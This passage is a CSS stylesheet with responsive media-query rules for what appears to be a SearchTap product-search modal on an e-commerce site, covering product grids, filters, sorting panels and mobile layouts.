}
.radio label input[type=radio]+.cr>.cr-icon {
	transform: scale(3) rotateZ(-20deg);
	opacity: 0;
	transition: all .3s ease-in
}
/**********************End nuumber of results*********************************/


/* Medium Devices, Desktops */
@media only screen and (max-width : 1366px) {


	.st-options .st-option {
		margin-right: 8px;
	}

	#searchModal .sort-by {
		text-align: right;
		float: right;
	}


}

@media only screen and (max-width : 1280px) {

	.sort-by label {
		letter-spacing: 0em;
	}
	#searchModal .filter-body {
		overflow-y: auto !important;
		overflow-x: hidden;
		position: relative;
		display: block;
		width: 100%;
		height: 93%;
		-webkit-overflow-scrolling: touch;
	}

}

@media only screen and (max-width : 1025px) {
	#overlay1 .container {
		font-size: 1.2em;
	}
	.st-loop-product:hover .hover:not(.variantImg) {
		 opacity: 0;
		 transform: scale(1.09);
		 visibility: hidden;
	}
	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}
	.hidden-desktop-only {
		display: block;
	}

	.search-field-input i.fa.fa-search.fa-2x {
		display: none;
	}
	div#overlay1.filters-selected {
		width: auto;
		margin-top: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left:0px;
	}

	.st-view-btn-group {
		margin-top: -5px;
	}

	.st-form-group {
		margin-top: -5px;
	}

	.st-view-btn-group .pro-view .in-active {
		width: 30px;
	}

	.st-view-btn-group .pro-view .active {
		width: 30px;
	}

	#searchModal .result-summary {
		margin-left: 0px;
		padding-left: 0px;
	}
	.st-brand-outer:hover .st-brand{
		background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	}
	.st-brand-outer:hover .st-brand-txt {
		color: #9a9b9c;
	}
	#searchModal .error-bg {
		margin-left: 0px;
	}
	#searchModal .product-block.grid{
		padding: 0 5px;
	}
	#searchModal .st-ellipse {
		max-width: 130px;
	}

	div#new_tags {
		margin-top: 0px;
	}
	#tag_left, #tag_right {
		top: 5px;
	}

	.search_icon_mobile {
		/*display: none;*/
		position: absolute;
		margin-left: -30px;
		margin-top: 2px;
	}

	.sort-by label {
		letter-spacing: 0px;
		display: none;
	}

	#st-sort-web {
		letter-spacing: 0px;
	}

	#st-sort-web {
		min-width: 160px !important;
	}

	#searchModal .filter-container h4 {
		font-size: 12px;
	}
	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 25px;
		margin-top: 13px;
		display: none;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
	}

	#searchModal .st-reset-all {
		display: block;
		font-size: 10px;
	}

	ul#colourFilterValues {
		min-height: 130px;
		height: 100%;
		margin-top: 20px;
	}

}

/* Small Devices, Tablets */


@media only screen and (max-width : 834px) {

	#searchModal .st-product ins span.money {
		font-size: 14px;
	}
	#searchModal .st-product .product__price del .price {
		font-size: 13px !important;
	}
	body.searchtap .woodmart-sticky-btn{
		display: none;
	}
	body.searchtap .whb-header {
		margin-bottom: 0px;
	}

	.st-mb40 {
		padding: 0 0px;
	}

	.pl0 {
		padding-left: 15px !important;
	}

	.st-label-txt {
		max-width: 35px;
		left: 0;
		right: 0;
		padding: 5px 5px;
		font-size: 10px;
		min-width: 35px;
		align-items: center;
	}

	.st-product .grid-view-item__image {
	position: relative;
		left: 0;
		top: 0;
		right: 0;
		transform: unset;
	}

	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}

	.filter-list-desktop.st-color {
		padding: 0 15px;
	}

	#searchModal .st-sizes {
		padding: 0 15px;
	}

	#searchModal .result-summary {
		font-size: 18px;
	}

	.st-search-bar {
		position: relative;
		margin: 10px 15px;
	}

	.st-search-bar input {
		border:1px solid #ddd !important;
		background-color: #fff !important;
		padding: 8px 20px;
		width: 100%;
		padding-left: 35px !important;
		background-image: url("search.svg");
		height: 40px !important;
		font-size: 16px !important;
		min-width: 250px;
		font-weight: 500;
		color: #333;
		letter-spacing: 0px;
		text-transform: capitalize;
		line-height: normal;
		padding-right: 30px;
	}

	.st-shop-summary-wrap {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
	}

	.product__item .product__price {
		text-align: center;
	}

	#searchModal .st-ProductItem-Info {
		width: 100%;
		margin-bottom: 4px;
	}
	.search-field-input i.fa.fa-search.fa-2x {
		display: block;
	}
	#overlay .container {
		margin-top: 50px;
		padding-top: 230px;
		padding-bottom: 230px;
		min-height: 400px;
		font-size: 20px;
		text-align: center;
	}
	.active-sort{
		background-color: #EBEEF1 !important;
	}
	.search-field-input input{
		border-radius: 2px !important;
		padding-left: 0px !important;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal #sortFilter {
		background-color: #1e9e6b;
		position: fixed;
		text-transform: uppercase;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: .0rem .3rem .0rem .3rem;
		z-index: 9;
		transition: .35s ease-in;
	}
	.sortFilterCon div {
		width: 49%;
		float: left;
		position: relative;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		padding: 14px 5px 14px 35px;
		text-align: center;
		font-size: 14px;
		font-family: 'Lato', sans-serif;
		color: #fff;
		font-weight: 700;
	}
	.tabIcon.sortIcon {
		background-size: 15px;
		background-image: url(sort.svg);
	}
	.filter-applied-ellip {
		background-color: #fff;
		width: 8px;
		height: 8px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -27px;
	}
	#searchModal .sortFilterCon .filter_h {
		border-left: 1px solid #ffffff45;
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 15px;
		margin-left: -25px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}

	.st-pl30 {
		padding-left: 0px;
		padding-right: 0px;
	}

	.product__price ins {
		font-size: 13px;
	}

	del.compare_at_price {
		font-size: 13px;
	}

	a.st-loop-product {
		min-height: auto;
	}

	a.st-loop-product__link {
		font-weight: 700;
		font-size: 12px;
		min-height: 35px;
	}



	s.st-product-price__price {
		font-size: 12px;
		letter-spacing: .5px;
	}

	span.st-product-price__price.product-price__sale {
		font-size: 12px;
		letter-spacing: .5px;
	}

	.st-searchbar-outer {
		position: relative;
		display: flex;
		height: 44px;
		align-items: center;
		border-radius: 3px;
		background: #fff;
		color: #2b2b2d;
		z-index: 1;
	}

	.st-search-bar {
		position: relative;
		margin: 0 15px;
		margin-top: 10px;
		color: #716e6e;
		z-index: 1;
		margin-bottom: 10px;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 33.333333333333%;
		flex: 0 0 33.333333333333%;
		max-width: 33.333333333333%;
	}

	.st-swcs_parent .st-swatch-list {
		justify-content: center;
	}

	.st-product-thumb h4.st-product-name {
		font-size: 11px;
	}

	.st-product-item .price-box {
		text-align: center;
	}

	.st-product-item .rltv-actions {
		float: none;
		display: flex !important;
		align-items: center;
		flex-direction: column;
		justify-content: center;
	}

	.st-product-item .addto-ct-btn{
		height: 30px!important;
		display: flex;
		justify-content: center;
		margin-left: auto !important;
		margin-right: auto;
		margin-top: 12px;
	}

	.st-ic-up:after {
		margin-top: 0px;
	}

	.st-ic-down:after {
		margin-bottom: 0px !important;
	}

	.st-width100{
		width: 100% !important;
	}

	#searchModal .st-product .st-product-item:hover {
		box-shadow: none;
		margin-bottom: 0px;
	}



	.mobile-filter-popup .apply-all{
		position: fixed;
		margin-top: 6px;
		left: 0;
		right: 0;
		bottom: 0px;
		width: 100%;
		background-color: #1e9e6b;
		text-align: center;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 45px;
		z-index: 99;

	}

	.mobile-filter-popup .apply-all .apply-btn{
		font-family: 'Lato', sans-serif;
		color: #fff;
		display: block;
		outline: none;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: 600;
	}

	.st-product-thumb .st-price {
		position: relative;
		height: 30px;
		background: #fff;
		text-align: center;
		width: 100%;
		margin-bottom: 0px;
		bottom: 0 !important;
		padding-top: 6px;
	}

	.st-bynow-btn-group button {
		font-size: 11px;
		width: 100%;
	}


	.st-product-thumb .st-price-old {
		margin-right: 1px;
		margin-left: 1px;
	}

	.st-bynow-btn-group {
		position: relative;
		font-size: 11px;
		color: #229cca;
		display: block;
	}

	.st-product-thumb{
	}

	.st-view-btn-group {
		margin-top: 10px;
	}

	#searchModal .st-product .st-col-xs-6{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-right: 10px;
	}

	.st-design-container .product-meta {
		padding: 0px 10px 6px 10px;
	}

	.st-design-container h2.woocommerce-loop-product__title {
		font-size: 14px!important;
	}

	.st-design-container {
		width: 103%;
	}

	span.filter-name {
		line-height: 27px;
	}
	.radio input[type="radio"]{
		margin-top: 6px;
	}
	li.outer {
		margin-bottom: 5px;
		margin-top: 5px;
		margin-left: 15px;
	}
	a.st-loop-product {
		margin-bottom: -5px;
	}

	.st-product span.onsale {
		font-size: 12px;
	}

	#searchModal .mobile-filter-popup .radio .cr .cr-icon {
		font-size: .5em !important;
	}
	/*.checkbox label input[type=checkbox], .radio label input[type=radio] {*/
	/*	display: none;*/
	/*}*/
	#searchModalContainer .radio, .checkbox {
		min-height: 20px;
		padding-left: 0;
	}
	.checkbox .cr, .radio .cr {
		border: 1px solid #000;
		border-radius: 0;
		width: 1.1em;
		height: 1.1em;
		margin-top: 1px;
	}
	#searchModal .mobile-filter-popup .radio label .cr {
		border: 1px solid #000 !important;
		border-radius: 20px;
		margin-top: 0px!important;
		margin-right: .8em !important;
	}
	#searchModal #sortFilter-a {
		background-color: #000;
		position: fixed;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 20px;
		background-position-x: center;
		background-position-y: 13px;
		text-transform: uppercase;
		bottom: 80px;
		width: 70px;
		height: 70px;
		border-radius: 50%;
		padding: 0;
		left: 20px;
		z-index: 17;
		box-shadow: 0px 0px 17px 0px rgba(130, 147, 159, 0.52);
		transition: .35s ease-in;
	}
	#sortFilter-a .filter-txt {
		position: absolute;
		font-size: 9px;
		left: 0;
		right: 0;
		z-index: 1;
		text-align: center;
		color: #fff;
		bottom: 17px;
		text-transform: uppercase;
		letter-spacing: 0.1em;
		font-weight: 600;
	}
	.st-col-md-4{
		width: 32.5%;
	}

	div #searchModalContainer{
		padding: 0px 0px;
		margin-top: 10px;
	}
	#searchModal .st-design-container .product-image {
		height: 145px;
	}
	#searchModal .mobile-filter-popup span.apply-all {
		float: right;
	}

	.st-search-bar .input-close-btn {
		width: 20px;
		height: 25px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 11px !important;
		position: absolute;
		top: 0px;
		right: 0px;
		margin-right: 12px;
		margin-top: 7px;
		color: black;
	}


	.st-hidden-desktop{
		display: inline-block !important;
	}

	/*sorting css*/
	.st-overlay-active:before {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: block;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		background-color: rgba(0,0,0,.5);
		z-index: 390;
		-webkit-transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
		transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
	}
	.st-sorting-wrapper {
		position: fixed;
		top: auto;
		left: 0;
		right: 0;
		bottom: 0;
		height: auto;
		max-height: 100%;
		background-color: #fff;
		z-index: 9999999999;
	}


	.st-sorting-inner {
		background-color: #fff;
		overflow-y: auto;
		bottom: 0;
		padding-bottom: 10px;
	}
	.st-sorting-wrapper st-sorting-inner .list {
		list-style: none;
		margin: 0;
		padding: 0;
		background: #fff;
		z-index: 10;
		overflow: hidden;
		clear: both;
	}
	.st-sorting-wrapper li.sortby {
		font-family: 'Lato', sans-serif;
		border-bottom: 1px solid #eaeaec;
		font-weight: 600;
		font-size: 14px;
		color: #333;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
		margin-bottom: 8px;
		text-align: left;
	}
	.st-sorting-wrapper .list li button {
		width: 100%;
		display: inline-block;
		border: none;
		text-transform: none;
		text-align: left;
		color: #161616;
		font-size: 14px;
		height: auto;
		font-weight: 400;
		padding: 15px 20px;
		background-color: transparent;
		margin-bottom: 0px !important;
	}
	.st-sorting-wrapper .list li button:focus{
		outline: none;
		box-shadow: none;
	}
	.st-sorting-wrapper .searchSort .list .sortby {
		border-bottom: 1px solid #eaeaec;
		font-weight: 500;
		font-size: 14px;
		color: #3e4152;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
	}

	.st-sorting-wrapper .st-sorting-inner ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	/*end sorting css*/

	.st-product .st-col-md-9 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-product .col-sm-8 {
		width: 33.33333333%;
	}

	.st-design-container {
		margin-left: 0%;
	}

	#searchModal .st-search-box {
		margin-top: 0;
	}

	div#search-modal {
		border: 1px solid #ddd;
		border-radius: 20px;
	}

	#searchModal .st-search-box li.product {
		width: 47%;
	}

	#searchModal .st-search-box .products {
		margin-left: 15px;
		margin-right: 0px;
	}


	.result-summary  .pts{
		position: relative;
		top: 0px;
	}

	body.searchtap .search-head {
		margin-bottom: 0px;
	}

	#searchModal .filter-body {
		padding: 0 15px;
	}

	.search-head {
		display: block;
		margin: 0 15px;
		margin-top: 15px;
		margin-bottom: 10px;
	}


	.search-head span.input-close-btn {
		width: 20px;
		height: 40px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 12px !important;
		position: absolute;
		top: 0px;
		right: 10px;
		margin-right: 0px;
		color: black;
		text-align: right;
	}


	#searchModal .size-label {
		margin: 2px;
		text-transform: uppercase;
	}
	ul#colourFilterValues {
		min-height:100%;
		margin-top: 10px;
	}
	ul#colourFilterValues li {
		min-width: 35px;
		max-width: 99px;
		width: auto !important;
		float: left;
		margin: 2px 6px 8px 6px !important;
		cursor: pointer;
		position: relative;
	}


	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 17px;
	}


	#searchModal .CollectionInner__Products{
		width: 100%;
	}

	.mobile-filter-popup .outer-checkbox label{
		width: 100%;
		margin-bottom: 0px;
		font-size: 14px;
		text-align: left;
		text-transform: uppercase;
		font-weight: 400;
	}

	.st-mobile-filter-clear {
		position: absolute;
		font-family: 'Lato', sans-serif;
		color: #555;
		font-size: 12px;
		text-transform: capitalize;
		float: right;
		display: block;
		z-index: 99;
		right: 15px;
		width: 60px;
		height: 30px;
		margin-top: 17px;
	}


	#searchModal .st-col-xs-12{
		width: 100%;
	}

	#searchModal div#noResults {
		margin-bottom: 10px;

	}

	#searchModal .st-col-md-10 {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left: 0px;
	}

	#searchModal .mb-filter-txt{
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		width: 80%;
	}

	.search-head{
		margin: 0 15px;
		position: relative;
	}

	.search-head .form-control {
		padding: 0px 12px;
		color: #232323;
		font-weight: 300;
		font-size: 16px;
		line-height: 1.42857143;
		padding-left: 35px!important;
		padding-right: 35px;
		width: 100%;
		border: 1px solid #523137 !important;
		height: 42px;
		background-color: #fff!important;
		background-image: url(search.svg)!important;
		background-position-y: center !important;
		background-position-x: 12px !important;
		background-repeat: no-repeat !important;
		background-size: 14px !important;
		border-radius: 0;
	}

	.search-head .form-control:focus{
		background-repeat: no-repeat;

	}



	.st-inner-product {
		margin-bottom: 35px;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 33.33333%;
		padding: 0 15px;
	}


	#searchModal .st-col-md-10{
		width: 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}


	#searchModal .st-mobile-sorting{
		background-color: #fff;
		position: fixed;
		bottom: 0;
		width: 100%;
		z-index: 999;
		padding: 20px;
		padding-bottom: 0px;
		padding-left: 0px;
		box-shadow: 0px 1px 55px 0 rgba(0,0,0,0.1);
	}

	.st-mobile-sorting li{
		margin-left: 0px !important;
		padding-left: 20px !important;
	}
	/*end sort by*/

	#searchModal .mobile-filter-popup .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
		opacity: 1;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox:after{
		content: '';
		position: absolute;
		opacity: 0;
		width: 7px;
		height: 7px;
		background-color: #1e9e6b;
		left: 0;
		right: 0;
		top: 2px;;
		margin: 0 auto;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox {
		border:2px solid #e7e7e7;
		background-color: #fff;
		width: 15px;
		height: 15px;
		position: relative;
		float: left;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 10px;
		margin-top: -1px;
		border-radius: 0px;

	}
	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox .cr-icon {
		opacity: 0;
		position: absolute;
		font-size: 9px;
		top: 0 !important;
		line-height: normal;
		height: auto;
	}
	#searchModal .mobile-filter-popup .outer-checkbox input {
		display: none;
	}

	div#searchModalContainer {
		width: 100%;
		padding-top: 0px;
		padding-left: 5px;
		padding-right: 5px;
		margin-top: 0px;
		overflow-x: hidden;
	}

	.mobile-filter-popup {
		box-sizing: border-box;
		position: fixed;
		/*display: none;*/
		top: 0;
		left: 0;
		padding-bottom: 70px !important;
		width: 100%;
		height: 100%;
		z-index: 999999999999;
		border: 0;
		background: #fff;
		overflow-x: hidden;
		margin: 0;
		overflow-y: scroll;
		padding: 0 15px;
	}

	#searchModal #searchFilterMobile .filterHeader {
		background: #fff;
		font-family: 'Lato', sans-serif;
		padding: 15px 0px 15px 0px;
		/*font-size: 12px;*/
		font-size: 15px;
		border-bottom: 1px solid #e7e7e7;
		color: #333;
		text-align: left;
		font-weight: 600;
		text-transform: uppercase;
	}

	.mobile-filter-popup .st-mobile-cross{
		position: relative;
		display: inline-block;
		background-image: url(cross.svg);
		background-repeat: no-repeat;
		background-position-x: center;
		background-position-y: center;
		background-size: 10px;
		width: 20px;
		height: 10px;
	}

	.filter-list .panel-heading {
		padding: 0 30px;
		border-bottom: 1px solid #eee;
		border-top-right-radius: 0;
		border-top-left-radius: 0;
		width: 100%;
		color: #000;
		text-align: left;
	}

	.filter-list .panel-title {
		font-family: 'Lato', sans-serif;
		font-size: 14px;
		color: #333;
		padding: 16px 0px;
		margin-bottom: 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	#searchModal .sidebar__inner ul::-webkit-scrollbar {
		width: 0em;
	}


	#searchModal ul.filter-list-desktop {
		font-family: 'Lato', sans-serif;
		text-transform: uppercase;
		font-size: 11px;
		padding: 10px 0px;
		padding-bottom: 0px;
		overflow-y: scroll;
		overflow-x: hidden;
		margin: 0px;
		max-height: 268px;
		margin-bottom: 0px;
		-webkit-overflow-scrolling: touch;
	}

	.filter-list .panel-title .fa {
		float: right;
		padding-top: 0px;
		-webkit-font-smoothing: antialiased;
		-webkit-text-stroke: 3.5px white;
		font-size: 24px;
		color: #333;
		margin-top: -1px;
		position: absolute;
		margin-right: 15px;
		right: 0px;
	}

	span.st-reset-all-mobile {
		font-family: 'Lato', sans-serif;
		color: #a3adb7;
		width: 50%;
		text-transform: uppercase;
		position: absolute;
		right: 0;
		left: 0;
		margin: 0 auto;
		margin-top: 3px;
		text-align: center;
		font-size: 13px;
		font-weight: 400;
	}

	.filter-list a.apply-btn {
		font-family: 'Lato', sans-serif;
		background: #4a4a4a;
		border-color: #4a4a4a;
		letter-spacing: 1px;
		font-size: 12px;
		box-shadow: none;
		border-radius: 60px;
		text-transform: uppercase;
		outline: 0;
		color: #fff;
		display: block;
		text-align: center;
		padding: 9px 20px;
		font-weight: bold;
	}

	.ST-search .list-group {
		border-radius: 0;
		box-shadow: none;
	}
	#searchModal .filter-list-desktop li{
		list-style: none;
		margin:10px 0px;
	}

	#searchModal .filter-list-desktop li span.number_of_product {
		position: relative;
		float: right;
		font-weight: 300;
		color: #999;
		font-size: 12px;
		display: flex;
		justify-content: flex-end;
		flex: 3;
	}
	#searchModal .filter-list-desktop li .filter-label {
		display: inline-block;
		text-transform: capitalize;
		font-family: 'Lato', sans-serif;
		text-align: left;
		letter-spacing: 0px;
		width: 75%;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		text-align: left;
		color: #6a6a6a;
	}


	#searchModal #st-back-top {
		width: 45px;
		height: 45px;
		bottom: 200px;
		right: 15px;
	}

	.st-sort-bg {
		box-shadow: none;
		margin-bottom: 10px;
		padding-top: 0px;
		overflow: unset;
		min-height: 25px;
	}
	resut-summary-t {
		padding-top: 0px;
	}

	#searchModal .resut-summary-t {
		width: 100%;
		margin-top: 0px;
	}

	#searchModal .ripple-container .filters-btn {
		top: 0px;
	}

	#searchModal .txt-red{
		color: #222222;
		position: relative;
		top: -5px;
		font-weight: 500;
		text-transform: capitalize;
	}

	.tb-megamenu .nav-collapse {
		display: none;
	}

	.st-col-md-9{
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-col-md-8 {
		width: 100%;
	}



	.hidden-desktop{display: block;}.hidden-mobile{display: none !important;}

	/******Client extra css******/



	/******End client css******/

	.filter-applied-ellip {
		background-color: #fff;
		width: 6px;
		height: 6px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -8px;
	}

	.st-sort-cross {
		float: left;
		width: 13px;
		height: 13px;
		margin-right: 10px;
		margin-top: 2px;
	}

	.st-sort-cross svg{
		width: 15px;
		height: 15px;
	}

	.tabIcon.filterIcon, .tabIcon.sortIcon {
		position: absolute;
		top: 17px;
		margin-left: -20px;
	}
	.tabIcon.sortIcon {
		background-size: 13px;
		background-image: url(sort.svg);
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 13px;
		margin-left: -23px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}


	#searchModal .uppercase_text{
		text-transform: uppercase;
	}


	#searchModal .filterBy:before {
		content: '';
		position: absolute;
		top: 0;
		transform: translate(-50%, 60%);
		margin-left: 0;
		margin-top: 0px;
		width: 30px;
		height: 30px;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 30px;
	}

	.st-brand-outer {
		position: absolute;
		border-left: 0px solid #e7e7e7;
		right: 0px;
		margin-right: 0px;
		margin-top: 0px;
		top: 0px;
		font-size: 12px !important;
	}

	#searchModal .filter-header {
		padding: 14px 20px 14px 20px;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
		padding-left: 0px;
		margin-top: 0px;
	}

	.st-brand-outer .st-brand {
		background-size: 10px;
		width: 10px;
		height: 10px;
		margin: 0px auto 0 0px;
	}

	#searchModal .st-reset-all {
		float: right;
		position: absolute;
		top: 0;
		right: 0;
		margin-top: 3px;
		font-size: 12px;
		margin-right: 90px;
		font-weight: 500;
		color: #6d6e6f;
		text-transform: none;
		cursor: pointer;
		letter-spacing: 0;
	}

	.st-mobile-filter{

		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		background-color: #fff;
		display: none;
		z-index: 5;
	}

	#searchModal .st-mobile-filter .filter-cross{
		font-family: 'Lato', sans-serif;
		font-weight: 300;
		letter-spacing: 4px;
	}

	#searchModal .st-mobile-filter .mobile-filter-button{
		font-family: 'Lato', sans-serif;
		font-weight: 500;
		color: #ffff;
		background-color: #49a066;
		position: absolute;
		right: 0;
		padding: 10px 20px;
		font-size: 14px;
		border-radius: 30px;
		margin-top: -9px;
	}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 768px) {
	a.st-loop-product {
		margin-bottom: -5px;
	}
	.st-product-price__price+.st-product-price__price {
		margin-left: 4px;
	}

	.st-card {
		margin: 0 auto 10px;
	}

	.st-add-to-cart{
		display: none;
	}


	.st-ic-up:after {
		margin-top: 5px;
	}

	.st-ic-down:after {
		margin-bottom: 1px !important;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-view-btn-group {
		margin-top: 5px;
	}

	.st-product-thumb .st-price {
		font-size: 11px;
	}

	span.st-sale.st-sale-percentage {
		font-size: 11px;
	}

	.st-product-thumb .st-price i {
		font-size: 11px;
	}

	#searchModal .result-summary {
		padding-left: 03px;
		display: block;
		margin-bottom: 10px;
	}

	.st-mb40 {
		margin-bottom: 10px;
		margin-left: -10px;
		margin-right: -10px;
	}

	div#searchModal.container-fluid{
		padding: 0px;
	}

	#searchModal .resut-summary-t{
		padding-left: 0px;
	}


	.st-mobile-filter-clear {
		margin-right: 10px;
	}


	.filter-list .panel-heading {
		padding: 0 0px;
	}

	.st-product .col-sm-8 {
		width: 50%;
	}

	#searchModal .st-product .st-col-md-12{
		padding-left: 0px;
		padding-right: 0px;
	}

	#searchModal .st-product .st-col-md-9{
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-design-container {
		margin-left: 0 !important;
	}

	.section2 {
		padding: 10px 0px;
	}

	.st-col-md-9 {
		width: 100%;
	}


	.bc-sf-filter-product-item-label {
		padding: 6px 0;
		margin: 0 6px;
	}
	span.st-money {
		display: block;
	}
	.outSide_logo {
		margin-left: 0px !important;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 50%;
		webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	a.st-loop-product {
		min-height: 100%;
		padding-bottom: 90%;
	}

	.st-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal .st-product{
		margin-bottom: 1em;
		width: 100%;
		padding: 0 12px;
	}

	.st-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	div#searchModal {
		margin: auto!important;
	}

}

@media only screen and (max-width: 480px) {
	a.st-loop-product {
		padding-bottom: 100%;
	}
	a.st-loop-product__link {
		min-height: 55px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	#searchModal .st-product .st-add-cart a.cart-link {
		width: 100%;
	}

	a.st-loop-product {
		margin-bottom: 0px;
	}


	#mobileFilterValues ul {
		max-height: 520px;
	}

	.st-options .st-option {
		margin-right: 3px;
	}

}

@media only screen and (max-width : 320px) {
	del.compare_at_price {
		margin-right: -1px;
		margin-left: -5px;
	}
	#searchModal .st-product .st-add-cart a.cart-link span {
		padding: 10px 8px;
	}

	#mobileFilterValues ul {

		max-height: 450px;
	}

	.st-brand-outer a {
		font-size: 10px !important;
	}

	.resut-summary-t span{
		font-size: 10px !important;
	}

	#searchModal #searchFilterMobile .filterHeader{
		font-size: 12px !important;
	}

	.header.header-style1 .search-header-w .form_search {
		z-index: 1;
		position: absolute;
		top: 0px;
		right: calc(100% + 10px);
		min-width: 160px !important;
		max-width: 120px !important;
	}
}


@media (min-width: 500px){
	.st-container {
		width: 480px;
	}
}
@media (min-width: 740px){
	.st-container {
		width: 720px;
	}
}
@media (min-width: 980px){
	.st-container {
		width: 960px;
	}
}
@media (min-width: 1220px){
	.st-container {
		width: 1200px;
	}
}

@media (min-width: 836px) and (max-width: 1300px){

}

@media (min-width: 1000px) and (max-width: 1025px){
	.st-brand-outer .st-brand-txt{
		display: none;
	}
	.st-brand-outer .st-brand{
		display: none;
	}
}


